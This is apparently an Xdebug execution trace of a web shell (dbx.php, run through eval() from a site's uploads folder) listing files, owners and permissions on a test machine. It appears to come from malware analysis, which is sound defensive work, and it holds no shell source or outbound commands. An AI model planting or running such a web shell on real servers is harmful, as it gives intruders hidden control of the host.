4 155 0 0.078992 1086032 is_link 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 738 1 '/var/www/html/uploads/data'
4 155 1 0.079007 1086072
4 155 R FALSE
4 156 0 0.079020 1086032 is_dir 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 740 1 '/var/www/html/uploads/data'
4 156 1 0.079034 1086072
4 156 R TRUE
4 157 0 0.079047 1085976 array_merge 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 741 2 ['name' => 'data', 'path' => '/var/www/html/uploads/data', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=#25ff00>drwxrwxrwx</font>', 'size' => 4096, 'owner' => 'root', 'group' => 'root'] ['type' => 'dir']
4 157 1 0.079070 1086416
4 157 R ['name' => 'data', 'path' => '/var/www/html/uploads/data', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=#25ff00>drwxrwxrwx</font>', 'size' => 4096, 'owner' => 'root', 'group' => 'root', 'type' => 'dir']
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 741 $dirs[] = ['name' => 'data', 'path' => '/var/www/html/uploads/data', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=#25ff00>drwxrwxrwx</font>', 'size' => 4096, 'owner' => 'root', 'group' => 'root', 'type' => 'dir']
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 725 $i++
4 158 0 0.079128 1086352 fileowner 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 726 1 'dbx.php'
4 158 1 0.079145 1086368
4 158 R 1000
4 159 0 0.079157 1086328 posix_getpwuid 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 726 1 1000
4 159 1 0.079188 1087144
4 159 R ['name' => 'osboxes', 'passwd' => 'x', 'uid' => 1000, 'gid' => 1000, 'gecos' => 'osboxes.org,,,', 'dir' => '/home/osboxes', 'shell' => '/bin/bash']
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 726 $ow = ['name' => 'osboxes', 'passwd' => 'x', 'uid' => 1000, 'gid' => 1000, 'gecos' => 'osboxes.org,,,', 'dir' => '/home/osboxes', 'shell' => '/bin/bash']
4 160 0 0.079231 1086376 filegroup 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 727 1 'dbx.php'
4 160 1 0.079245 1086416
4 160 R 1000
4 161 0 0.079258 1086376 posix_getgrgid 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 727 1 1000
4 161 1 0.079289 1087032
4 161 R ['name' => 'osboxes', 'passwd' => 'x', 'members' => [], 'gid' => 1000]
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 727 $gr = ['name' => 'osboxes', 'passwd' => 'x', 'members' => [], 'gid' => 1000]
4 162 0 0.079325 1086896 filemtime 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 730 1 '/var/www/html/uploads/dbx.php'
4 162 1 0.079341 1086960
4 162 R 1676252567
4 163 0 0.079354 1086864 date 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 730 2 'Y-m-d H:i:s' 1676252567
4 163 1 0.079385 1087192
4 163 R '2023-02-12 20:42:47'
4 164 0 0.079400 1087176 tAivxvnGPermsColor 1 /var/www/html/uploads/dbx.php(28) : eval()'d code 731 1 '/var/www/html/uploads/dbx.php'
5 165 0 0.079414 1087176 is_readable 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 125 1 '/var/www/html/uploads/dbx.php'
5 165 1 0.079430 1087216
5 165 R TRUE
5 166 0 0.079443 1087176 is_writable 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 127 1 '/var/www/html/uploads/dbx.php'
5 166 1 0.079463 1087216
5 166 R FALSE
5 167 0 0.079476 1087176 fileperms 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 128 1 '/var/www/html/uploads/dbx.php'
5 167 1 0.079490 1087216
5 167 R 33204
5 168 0 0.079502 1087176 tAivxvnGPerms 1 /var/www/html/uploads/dbx.php(28) : eval()'d code 128 1 33204
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 106 $i = '-'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 112 $i .= 'r'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 113 $i .= 'w'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 114 $i .= '-'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 115 $i .= 'r'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 116 $i .= 'w'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 117 $i .= '-'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 118 $i .= 'r'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 119 $i .= '-'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 120 $i .= '-'
5 168 1 0.079616 1087216
5 168 R '-rw-rw-r--'
4 164 1 0.079630 1087240
4 164 R '<font color=white>-rw-rw-r--</font>'
4 169 0 0.079646 1087240 filesize 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 732 1 '/var/www/html/uploads/dbx.php'
4 169 1 0.079659 1087280
4 169 R 1067
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 734 $tmp = ['name' => 'dbx.php', 'path' => '/var/www/html/uploads/dbx.php', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=white>-rw-rw-r--</font>', 'size' => 1067, 'owner' => 'osboxes', 'group' => 'osboxes']
4 170 0 0.079695 1086864 is_file 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 736 1 '/var/www/html/uploads/dbx.php'
4 170 1 0.079709 1086904
4 170 R TRUE
4 171 0 0.079721 1086808 array_merge 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 737 2 ['name' => 'dbx.php', 'path' => '/var/www/html/uploads/dbx.php', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=white>-rw-rw-r--</font>', 'size' => 1067, 'owner' => 'osboxes', 'group' => 'osboxes'] ['type' => 'file']
4 171 1 0.079744 1087248
4 171 R ['name' => 'dbx.php', 'path' => '/var/www/html/uploads/dbx.php', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=white>-rw-rw-r--</font>', 'size' => 1067, 'owner' => 'osboxes', 'group' => 'osboxes', 'type' => 'file']
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 737 $files[] = ['name' => 'dbx.php', 'path' => '/var/www/html/uploads/dbx.php', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=white>-rw-rw-r--</font>', 'size' => 1067, 'owner' => 'osboxes', 'group' => 'osboxes', 'type' => 'file']
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 725 $i++
4 172 0 0.079801 1087184 fileowner 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 726 1 'prepend.php'
4 172 1 0.079817 1087208
4 172 R 0
4 173 0 0.079830 1087168 posix_getpwuid 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 726 1 0
4 173 1 0.079853 1087968
4 173 R ['name' => 'root', 'passwd' => 'x', 'uid' => 0, 'gid' => 0, 'gecos' => 'root', 'dir' => '/root', 'shell' => '/bin/bash']
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 726 $ow = ['name' => 'root', 'passwd' => 'x', 'uid' => 0, 'gid' => 0, 'gecos' => 'root', 'dir' => '/root', 'shell' => '/bin/bash']
4 174 0 0.079894 1087184 filegroup 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 727 1 'prepend.php'
4 174 1 0.079908 1087224
4 174 R 0
4 175 0 0.079920 1087184 posix_getgrgid 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 727 1 0
4 175 1 0.079941 1087840
4 175 R ['name' => 'root', 'passwd' => 'x', 'members' => [], 'gid' => 0]
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 727 $gr = ['name' => 'root', 'passwd' => 'x', 'members' => [], 'gid' => 0]
4 176 0 0.079976 1087720 filemtime 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 730 1 '/var/www/html/uploads/prepend.php'
4 176 1 0.079993 1087784
4 176 R 1676252567
4 177 0 0.080005 1087680 date 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 730 2 'Y-m-d H:i:s' 1676252567
4 177 1 0.080037 1088008
4 177 R '2023-02-12 20:42:47'
4 178 0 0.080051 1088000 tAivxvnGPermsColor 1 /var/www/html/uploads/dbx.php(28) : eval()'d code 731 1 '/var/www/html/uploads/prepend.php'
5 179 0 0.080066 1088000 is_readable 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 125 1 '/var/www/html/uploads/prepend.php'
5 179 1 0.080082 1088040
5 179 R TRUE
5 180 0 0.080095 1088000 is_writable 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 127 1 '/var/www/html/uploads/prepend.php'
5 180 1 0.080115 1088040
5 180 R FALSE
5 181 0 0.080128 1088000 fileperms 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 128 1 '/var/www/html/uploads/prepend.php'
5 181 1 0.080142 1088040
5 181 R 33261
5 182 0 0.080154 1088000 tAivxvnGPerms 1 /var/www/html/uploads/dbx.php(28) : eval()'d code 128 1 33261
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 106 $i = '-'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 112 $i .= 'r'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 113 $i .= 'w'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 114 $i .= 'x'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 115 $i .= 'r'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 116 $i .= '-'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 117 $i .= 'x'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 118 $i .= 'r'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 119 $i .= '-'
5 A /var/www/html/uploads/dbx.php(28) : eval()'d code 120 $i .= 'x'
5 182 1 0.080266 1088040
5 182 R '-rwxr-xr-x'
4 178 1 0.080280 1088064
4 178 R '<font color=white>-rwxr-xr-x</font>'
4 183 0 0.080295 1088064 filesize 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 732 1 '/var/www/html/uploads/prepend.php'
4 183 1 0.080310 1088104
4 183 R 57
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 734 $tmp = ['name' => 'prepend.php', 'path' => '/var/www/html/uploads/prepend.php', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=white>-rwxr-xr-x</font>', 'size' => 57, 'owner' => 'root', 'group' => 'root']
4 184 0 0.080345 1087688 is_file 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 736 1 '/var/www/html/uploads/prepend.php'
4 184 1 0.080359 1087728
4 184 R TRUE
4 185 0 0.080371 1087624 array_merge 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 737 2 ['name' => 'prepend.php', 'path' => '/var/www/html/uploads/prepend.php', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=white>-rwxr-xr-x</font>', 'size' => 57, 'owner' => 'root', 'group' => 'root'] ['type' => 'file']
4 185 1 0.080394 1088064
4 185 R ['name' => 'prepend.php', 'path' => '/var/www/html/uploads/prepend.php', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=white>-rwxr-xr-x</font>', 'size' => 57, 'owner' => 'root', 'group' => 'root', 'type' => 'file']
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 737 $files[] = ['name' => 'prepend.php', 'path' => '/var/www/html/uploads/prepend.php', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=white>-rwxr-xr-x</font>', 'size' => 57, 'owner' => 'root', 'group' => 'root', 'type' => 'file']
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 725 $i++
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 743 GLOBALS['sort'] = [0 => 'name', 1 => 1]
4 186 0 0.080467 1088024 usort 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 750 2 [0 => ['name' => '.htaccess', 'path' => '/var/www/html/uploads/.htaccess', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=white>-rw-r--r--</font>', 'size' => 64, 'owner' => 'root', 'group' => 'root', 'type' => 'file'], 1 => ['name' => 'dbx.php', 'path' => '/var/www/html/uploads/dbx.php', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=white>-rw-rw-r--</font>', 'size' => 1067, 'owner' => 'osboxes', 'group' => 'osboxes', 'type' => 'file'], 2 => ['name' => 'prepend.php', 'path' => '/var/www/html/uploads/prepend.php', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=white>-rwxr-xr-x</font>', 'size' => 57, 'owner' => 'root', 'group' => 'root', 'type' => 'file']] 'tAivxvnGCmp'
5 187 0 0.080503 1088472 tAivxvnGCmp 1 /var/www/html/uploads/dbx.php(28) : eval()'d code 750 2 ['name' => '.htaccess', 'path' => '/var/www/html/uploads/.htaccess', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=white>-rw-r--r--</font>', 'size' => 64, 'owner' => 'root', 'group' => 'root', 'type' => 'file'] ['name' => 'dbx.php', 'path' => '/var/www/html/uploads/dbx.php', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=white>-rw-rw-r--</font>', 'size' => 1067, 'owner' => 'osboxes', 'group' => 'osboxes', 'type' => 'file']
6 188 0 0.080532 1088472 strtolower 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 746 1 '.htaccess'
6 188 1 0.080546 1088504
6 188 R '.htaccess'
6 189 0 0.080560 1088472 strtolower 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 746 1 'dbx.php'
6 189 1 0.080573 1088504
6 189 R 'dbx.php'
6 190 0 0.080586 1088472 strcmp 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 746 2 '.htaccess' 'dbx.php'
6 190 1 0.080600 1088536
6 190 R -1
5 187 1 0.080614 1088472
5 187 R -1
5 191 0 0.080627 1088472 tAivxvnGCmp 1 /var/www/html/uploads/dbx.php(28) : eval()'d code 750 2 ['name' => 'dbx.php', 'path' => '/var/www/html/uploads/dbx.php', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=white>-rw-rw-r--</font>', 'size' => 1067, 'owner' => 'osboxes', 'group' => 'osboxes', 'type' => 'file'] ['name' => 'prepend.php', 'path' => '/var/www/html/uploads/prepend.php', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=white>-rwxr-xr-x</font>', 'size' => 57, 'owner' => 'root', 'group' => 'root', 'type' => 'file']
6 192 0 0.080655 1088472 strtolower 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 746 1 'dbx.php'
6 192 1 0.080668 1088504
6 192 R 'dbx.php'
6 193 0 0.080687 1088472 strtolower 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 746 1 'prepend.php'
6 193 1 0.080722 1088504
6 193 R 'prepend.php'
6 194 0 0.080737 1088472 strcmp 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 746 2 'dbx.php' 'prepend.php'
6 194 1 0.080751 1088536
6 194 R -1
5 191 1 0.080764 1088472
5 191 R -1
4 186 1 0.080777 1088096
4 186 R TRUE
4 195 0 0.080790 1088048 usort 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 751 2 [0 => ['name' => '.', 'path' => '/var/www/html/uploads/.', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=#25ff00>drwxrwxrwx</font>', 'size' => 4096, 'owner' => 'root', 'group' => 'root', 'type' => 'dir'], 1 => ['name' => '..', 'path' => '/var/www/html/uploads/..', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=#25ff00>drwxrwxrwx</font>', 'size' => 4096, 'owner' => 'root', 'group' => 'root', 'type' => 'dir'], 2 => ['name' => 'data', 'path' => '/var/www/html/uploads/data', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=#25ff00>drwxrwxrwx</font>', 'size' => 4096, 'owner' => 'root', 'group' => 'root', 'type' => 'dir']] 'tAivxvnGCmp'
5 196 0 0.080823 1088496 tAivxvnGCmp 1 /var/www/html/uploads/dbx.php(28) : eval()'d code 751 2 ['name' => '.', 'path' => '/var/www/html/uploads/.', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=#25ff00>drwxrwxrwx</font>', 'size' => 4096, 'owner' => 'root', 'group' => 'root', 'type' => 'dir'] ['name' => '..', 'path' => '/var/www/html/uploads/..', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=#25ff00>drwxrwxrwx</font>', 'size' => 4096, 'owner' => 'root', 'group' => 'root', 'type' => 'dir']
6 197 0 0.080849 1088496 strtolower 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 746 1 '.'
6 197 1 0.080862 1088528
6 197 R '.'
6 198 0 0.080875 1088496 strtolower 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 746 1 '..'
6 198 1 0.080887 1088528
6 198 R '..'
6 199 0 0.080900 1088496 strcmp 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 746 2 '.' '..'
6 199 1 0.080913 1088560
6 199 R -1
5 196 1 0.080926 1088496
5 196 R -1
5 200 0 0.080938 1088496 tAivxvnGCmp 1 /var/www/html/uploads/dbx.php(28) : eval()'d code 751 2 ['name' => '..', 'path' => '/var/www/html/uploads/..', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=#25ff00>drwxrwxrwx</font>', 'size' => 4096, 'owner' => 'root', 'group' => 'root', 'type' => 'dir'] ['name' => 'data', 'path' => '/var/www/html/uploads/data', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=#25ff00>drwxrwxrwx</font>', 'size' => 4096, 'owner' => 'root', 'group' => 'root', 'type' => 'dir']
6 201 0 0.080965 1088496 strtolower 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 746 1 '..'
6 201 1 0.080978 1088528
6 201 R '..'
6 202 0 0.080991 1088496 strtolower 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 746 1 'data'
6 202 1 0.081003 1088528
6 202 R 'data'
6 203 0 0.081015 1088496 strcmp 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 746 2 '..' 'data'
6 203 1 0.081028 1088560
6 203 R -3552051
5 200 1 0.081041 1088496
5 200 R -3552051
4 195 1 0.081054 1088120
4 195 R TRUE
4 204 0 0.081066 1088048 array_merge 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 752 2 [0 => ['name' => '.', 'path' => '/var/www/html/uploads/.', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=#25ff00>drwxrwxrwx</font>', 'size' => 4096, 'owner' => 'root', 'group' => 'root', 'type' => 'dir'], 1 => ['name' => '..', 'path' => '/var/www/html/uploads/..', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=#25ff00>drwxrwxrwx</font>', 'size' => 4096, 'owner' => 'root', 'group' => 'root', 'type' => 'dir'], 2 => ['name' => 'data', 'path' => '/var/www/html/uploads/data', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=#25ff00>drwxrwxrwx</font>', 'size' => 4096, 'owner' => 'root', 'group' => 'root', 'type' => 'dir']] [0 => ['name' => '.htaccess', 'path' => '/var/www/html/uploads/.htaccess', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=white>-rw-r--r--</font>', 'size' => 64, 'owner' => 'root', 'group' => 'root', 'type' => 'file'], 1 => ['name' => 'dbx.php', 'path' => '/var/www/html/uploads/dbx.php', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=white>-rw-rw-r--</font>', 'size' => 1067, 'owner' => 'osboxes', 'group' => 'osboxes', 'type' => 'file'], 2 => ['name' => 'prepend.php', 'path' => '/var/www/html/uploads/prepend.php', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=white>-rwxr-xr-x</font>', 'size' => 57, 'owner' => 'root', 'group' => 'root', 'type' => 'file']]
4 204 1 0.081117 1088488
4 204 R [0 => ['name' => '.', 'path' => '/var/www/html/uploads/.', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=#25ff00>drwxrwxrwx</font>', 'size' => 4096, 'owner' => 'root', 'group' => 'root', 'type' => 'dir'], 1 => ['name' => '..', 'path' => '/var/www/html/uploads/..', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=#25ff00>drwxrwxrwx</font>', 'size' => 4096, 'owner' => 'root', 'group' => 'root', 'type' => 'dir'], 2 => ['name' => 'data', 'path' => '/var/www/html/uploads/data', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=#25ff00>drwxrwxrwx</font>', 'size' => 4096, 'owner' => 'root', 'group' => 'root', 'type' => 'dir'], 3 => ['name' => '.htaccess', 'path' => '/var/www/html/uploads/.htaccess', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=white>-rw-r--r--</font>', 'size' => 64, 'owner' => 'root', 'group' => 'root', 'type' => 'file'], 4 => ['name' => 'dbx.php', 'path' => '/var/www/html/uploads/dbx.php', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=white>-rw-rw-r--</font>', 'size' => 1067, 'owner' => 'osboxes', 'group' => 'osboxes', 'type' => 'file'], 5 => ['name' => 'prepend.php', 'path' => '/var/www/html/uploads/prepend.php', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=white>-rwxr-xr-x</font>', 'size' => 57, 'owner' => 'root', 'group' => 'root', 'type' => 'file']]
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 752 $files = [0 => ['name' => '.', 'path' => '/var/www/html/uploads/.', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=#25ff00>drwxrwxrwx</font>', 'size' => 4096, 'owner' => 'root', 'group' => 'root', 'type' => 'dir'], 1 => ['name' => '..', 'path' => '/var/www/html/uploads/..', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=#25ff00>drwxrwxrwx</font>', 'size' => 4096, 'owner' => 'root', 'group' => 'root', 'type' => 'dir'], 2 => ['name' => 'data', 'path' => '/var/www/html/uploads/data', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=#25ff00>drwxrwxrwx</font>', 'size' => 4096, 'owner' => 'root', 'group' => 'root', 'type' => 'dir'], 3 => ['name' => '.htaccess', 'path' => '/var/www/html/uploads/.htaccess', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=white>-rw-r--r--</font>', 'size' => 64, 'owner' => 'root', 'group' => 'root', 'type' => 'file'], 4 => ['name' => 'dbx.php', 'path' => '/var/www/html/uploads/dbx.php', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=white>-rw-rw-r--</font>', 'size' => 1067, 'owner' => 'osboxes', 'group' => 'osboxes', 'type' => 'file'], 5 => ['name' => 'prepend.php', 'path' => '/var/www/html/uploads/prepend.php', 'modify' => '2023-02-12 20:42:47', 'perms' => '<font color=white>-rwxr-xr-x</font>', 'size' => 57, 'owner' => 'root', 'group' => 'root', 'type' => 'file']]
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 753 $l = 0
4 205 0 0.081227 1088128 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 755 1 '.'
4 205 1 0.081241 1088192
4 205 R '.'
4 206 0 0.081255 1088256 htmlspecialchars 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 755 1 '.'
4 206 1 0.081269 1088448
4 206 R '.'
4 207 0 0.081283 1088368 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 755 1 '.'
4 207 1 0.081296 1088432
4 207 R '.'
4 208 0 0.081309 1088432 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 756 1 '.'
4 208 1 0.081322 1088496
4 208 R '.'
4 209 0 0.081334 1088496 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 756 1 '.'
4 209 1 0.081347 1088560
4 209 R '.'
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 757 $l = 1
4 210 0 0.081371 1088144 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 755 1 '..'
4 210 1 0.081389 1088208
4 210 R '..'
4 211 0 0.081403 1088256 htmlspecialchars 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 755 1 '..'
4 211 1 0.081416 1088448
4 211 R '..'
4 212 0 0.081429 1088368 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 755 1 '..'
4 212 1 0.081442 1088432
4 212 R '..'
4 213 0 0.081455 1088496 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 756 1 '..'
4 213 1 0.081467 1088560
4 213 R '..'
4 214 0 0.081480 1088560 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 756 1 '..'
4 214 1 0.081492 1088624
4 214 R '..'
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 757 $l = 0
4 215 0 0.081653 1088128 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 755 1 'data'
4 215 1 0.081667 1088192
4 215 R 'data'
4 216 0 0.081681 1088256 htmlspecialchars 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 755 1 'data'
4 216 1 0.081694 1088448
4 216 R 'data'
4 217 0 0.081708 1088368 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 755 1 'data'
4 217 1 0.081721 1088432
4 217 R 'data'
4 218 0 0.081734 1088496 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 756 1 'data'
4 218 1 0.081747 1088560
4 218 R 'data'
4 219 0 0.081759 1088560 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 756 1 'data'
4 219 1 0.081772 1088624
4 219 R 'data'
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 757 $l = 1
4 220 0 0.081796 1088144 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 755 1 '.htaccess'
4 220 1 0.081809 1088216
4 220 R '.htaccess'
4 221 0 0.081823 1088208 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 755 1 '.htaccess'
4 221 1 0.081836 1088280
4 221 R '.htaccess'
4 222 0 0.081849 1088288 htmlspecialchars 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 755 1 '.htaccess'
4 222 1 0.081862 1088480
4 222 R '.htaccess'
4 223 0 0.081876 1088272 tAivxvnGViewSize 1 /var/www/html/uploads/dbx.php(28) : eval()'d code 755 1 64
4 223 1 0.081890 1088304
4 223 R '64 B'
4 224 0 0.081904 1088368 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 755 1 '.htaccess'
4 224 1 0.081917 1088440
4 224 R '.htaccess'
4 225 0 0.081930 1088496 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 756 1 '.htaccess'
4 225 1 0.081943 1088568
4 225 R '.htaccess'
4 226 0 0.081956 1088560 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 756 1 '.htaccess'
4 226 1 0.081969 1088632
4 226 R '.htaccess'
4 227 0 0.081982 1088560 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 756 1 '.htaccess'
4 227 1 0.081995 1088632
4 227 R '.htaccess'
4 228 0 0.082007 1088720 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 756 1 '.htaccess'
4 228 1 0.082020 1088792
4 228 R '.htaccess'
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 757 $l = 0
4 229 0 0.082045 1088128 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 755 1 'dbx.php'
4 229 1 0.082058 1088192
4 229 R 'dbx.php'
4 230 0 0.082071 1088176 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 755 1 'dbx.php'
4 230 1 0.082085 1088240
4 230 R 'dbx.php'
4 231 0 0.082098 1088256 htmlspecialchars 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 755 1 'dbx.php'
4 231 1 0.082112 1088448
4 231 R 'dbx.php'
4 232 0 0.082125 1088240 tAivxvnGViewSize 1 /var/www/html/uploads/dbx.php(28) : eval()'d code 755 1 1067
5 233 0 0.082139 1088240 sprintf 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 98 2 '%1.2f' 1.0419921875
5 233 1 0.082154 1088624
5 233 R '1.04'
4 232 1 0.082168 1088272
4 232 R '1.04 KB'
4 234 0 0.082181 1088368 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 755 1 'dbx.php'
4 234 1 0.082195 1088432
4 234 R 'dbx.php'
4 235 0 0.082211 1088496 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 756 1 'dbx.php'
4 235 1 0.082225 1088560
4 235 R 'dbx.php'
4 236 0 0.082238 1088560 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 756 1 'dbx.php'
4 236 1 0.082251 1088624
4 236 R 'dbx.php'
4 237 0 0.082263 1088560 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 756 1 'dbx.php'
4 237 1 0.082276 1088624
4 237 R 'dbx.php'
4 238 0 0.082288 1088720 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 756 1 'dbx.php'
4 238 1 0.082301 1088784
4 238 R 'dbx.php'
3 A /var/www/html/uploads/dbx.php(28) : eval()'d code 757 $l = 1
4 239 0 0.082326 1088144 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 755 1 'prepend.php'
4 239 1 0.082339 1088216
4 239 R 'prepend.php'
4 240 0 0.082353 1088208 urlencode 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 755 1 'prepend.php'
4 240 1 0.082366 1088280
4 240 R 'prepend.php'
4 241 0 0.082379 1088288 htmlspecialchars 0 /var/www/html/uploads/dbx.php(28) : eval()'d code 755 1 'prepend.php'
4 241 1 0.082393 1088480
4 241 R 'prepend.php'
